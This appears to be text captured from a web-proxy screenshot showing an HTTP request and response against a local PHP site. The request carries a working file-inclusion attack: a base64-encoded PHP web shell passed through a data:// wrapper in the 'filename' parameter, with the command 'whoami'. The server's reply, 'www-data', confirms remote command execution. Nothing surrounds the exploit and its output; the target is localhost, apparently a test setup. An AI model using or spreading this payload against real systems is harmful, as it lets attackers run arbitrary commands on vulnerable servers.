 Pretty Raw Hex
1 GET /?filename=data://text/plain;base64,PD9waHAgc3lzdGVtKCRfR0VUWyJjbWQiXSk7ID8%2b&cmd=whoami
HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=8kvvf6gjk2fv05tqfsk1mjnse6
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: none
14 Sec-Fetch-User: ?1
15 Sec-GPC: 1
16
17
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 30 Jan 2023 14:24:12 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Content-Length: 9
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 www-data
9